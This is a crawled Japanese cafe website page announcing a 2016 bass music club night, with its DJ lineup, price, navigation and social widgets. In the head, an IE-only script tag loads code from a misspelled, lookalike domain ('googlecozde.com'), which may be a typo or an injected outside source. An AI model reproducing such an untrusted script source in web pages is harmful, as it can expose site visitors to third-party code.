

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/1163269
body_size: 3567
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - HEAVYWEIGHT meets DJ CALCULON[USA/SD]</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">CLUB EVENT</span>&nbsp; <span class="schedule_detail_date">2016-05-14 (Sat) 21:00～</span> 
        </div>
        <div class="schedule_detail_title">
          HEAVYWEIGHT meets DJ CALCULON[USA/SD]
        </div>
        <div class="schedule_detail_body">
          <a href='//cdn.goope.jp/15328/160422134238-5719abbed60a1.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/160422134238-5719abbed60a1_l.jpg' alt='image.jpg'/></a>
          <p>Bass Music Party!!</p>
<p>21:00open</p>
<p>2000yen(W1D)</p>
<p>&nbsp;</p>
<p>-guest dj-</p>
<p>DJ CALCULON</p>
<p>[SHOOT RECORDINGS, RUBIK RECORDS]</p>
<p>&nbsp;</p>
<p>-act-</p>
<p>DJ YUTAKA</p>
<p>DJ WOOD</p>
<p>DJ TOMISHI</p>
<p>DJ AWA</p>
<p>DJ SOHEY</p>
<p>DJ PACONE</p>
<p>&nbsp;</p>
<p>-live act-</p>
<p>floattt_ TOSHI</p>
<p>FRYING TOASTER</p>
<p>140</p>
<p>[BEYOND,RITZZZ,CATARRH NISIN,F-LAGER]</p>
<p>&nbsp;</p>
<p>5/14 HEAVYWEIGHT LIVE MIX CD RELEASE!!!!</p>
<p>&nbsp;</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F1163269&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">1443</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">478</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1433003</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                